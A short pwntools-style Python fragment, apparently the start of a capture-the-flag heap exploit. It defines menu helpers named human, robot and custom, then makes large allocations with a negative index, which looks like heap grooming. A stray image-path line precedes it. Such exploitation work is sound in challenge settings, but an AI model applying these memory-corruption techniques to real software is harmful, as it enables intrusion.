 def human(weight, age):
    p.sendlineafter(b'>', b'1')
    p.sendlineafter(b': ', str(weight).encode())
    p.sendlineafter(b': ', str(age).encode())

def robot(weight):
    p.sendlineafter(b'>', b'2')
    p.sendlineafter(b': ', str(weight).encode())

def custom(size, data, idx):
    p.sendlineafter(b'>', b'3')
    p.sendlineafter(b': ', str(size).encode())
    p.sendafter(b': ', data)
    p.sendlineafter(b': ', str(idx).encode())

custom(0x500, b"AAAA", -1)
custom(0x500, b"AAAA", 0)
custom(0x500, b"B", -1)